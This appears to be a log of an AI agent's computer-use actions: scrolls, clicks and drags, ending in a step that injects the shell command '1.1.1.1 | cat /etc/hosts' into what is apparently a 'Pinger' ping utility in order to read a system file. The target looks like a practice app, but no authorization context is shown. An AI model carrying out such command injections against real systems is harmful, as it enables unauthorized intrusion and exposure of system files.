
{"action": "scroll", "coordinate": [645, 637], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [646, 637], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click_drag", "start_coordinate": [747, 469], "coordinate": [1354, 568]}
{"action": "left_click", "coordinate": [1353, 568]}
{"action": "scroll", "coordinate": [1005, 548], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [875, 661], "coordinate": [1058, 663]}

{"action": "left_click", "coordinate": [1066, 568]}

Step: Replace the Pinger request with cat /etc/hosts and run it
{"action": "left_click", "coordinate": [1764, 53]}
{"action": "left_click_drag", "start_coordinate": [904, 579], "coordinate": [1187, 577]}
{"action": "type", "text": "1.1.1.1 | cat /etc/hosts"}
{"action": "left_click", "coordinate": [1183, 578]}
